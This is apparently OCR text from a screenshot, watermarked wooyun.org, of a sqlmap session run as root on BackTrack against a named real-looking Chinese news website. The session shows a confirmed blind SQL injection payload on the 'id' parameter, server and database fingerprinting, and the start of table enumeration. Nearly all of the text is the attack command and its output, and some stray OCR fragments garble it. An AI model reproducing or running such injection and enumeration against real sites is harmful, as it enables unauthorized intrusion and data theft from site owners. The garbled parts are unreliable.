 root@bt: /pentest/database/sqlmap
File Edit View Terminal Help
root@bt:/pentest/database/sqlmap# ./sqlmap.py -u 'http://www.ccidcall.com.cn/news_read.asp?id=120
' --tables
sqlmap/1.0-dev-25eca9d - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: usage of sqlmap for attacking targets without prior mutual consent is illeg
al. It is the end user's responsibility to obey all applicable local, state and federal laws. Aut
hors assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 15:10:03
[15:10:03] [INFO] resuming back-end DBMS 'microsoft access'
[15:10:03] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=120 AND 8473=8473
---
<< back | track 5
[15:10:04] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
are able to hear
[15:10:04] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[15:10:04] [INFO] fetching number of tables for database 'Microsoft_Access_masterdb'
[15:10:04] [WARNING] running in a single-thread mode. Please consider usage of option '--threads'
www.wooyun.org